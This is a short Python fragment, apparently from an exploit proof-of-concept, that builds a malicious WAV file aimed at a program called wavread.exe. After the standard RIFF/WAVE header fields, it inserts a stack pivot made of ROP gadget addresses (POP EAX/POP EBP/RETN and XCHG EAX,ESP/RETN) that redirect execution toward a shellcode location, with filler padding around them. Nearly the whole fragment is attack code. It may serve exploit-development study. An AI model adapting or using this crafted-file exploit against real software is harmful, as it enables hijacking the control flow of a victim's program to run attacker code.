 ##################### FILL MANDATORY FILE FIELDS ###########################
format = b"RIFF" # mandatory file field # ChunkID, identify the samples audio data in hi/lo format
format += bytes(struct.pack('<L', 0x01cc45d4)) # mandatory file field # ChunkSize: 01CC45D4=30,164,452 is the total size minus 8
format += b"WAVE" # mandatory file field # ChunkFormat, this format requires two subchunks to exist, "fmt " and "data"
format += b"fmt "  # mandatory file field # Subchunk1, this describes the format of the next DATA subchunk.
##################### BEGIN CREATION OF STACK PIVOT #####################
# begin creation of stack pivot
format += bytes(struct.pack('<L', 0x00412c24))  # POP EAX # POP EBP # RETN    ** [wavread.exe] SafeSEH **   |  startnull,asciiprint,ascii {PAGE_EXECUTE_READ}
format += bytes(struct.pack('<L', 0x00436030))  # address of shellcode + offset, DAT_00436000 + 0x30; hits padding @ 0x44444444
format += bytes(struct.pack('<L', 0x43434343))
format += bytes(struct.pack('<L', 0x0041fc22)) # XCHG EAX,ESP # RETN    ** [wavread.exe] **   |  startnull {PAGE_EXECUTE_READ}
format += bytes(struct.pack('<L', 0x00000010))
##################### MORE MANDATORY FILE FIELDS #####################
format += b"data" # mandatory file field # Subchunk2, this chunk contains the audio samples. There can be more than one in a WAV file.
format += bytes(struct.pack('<L', 0x01cc45b0)) # mandatory file field # ChunkSize: 01CC45D4=30,164,452 is the total size minus 8
padding = bytes(struct.pack('<L', 0x44444444))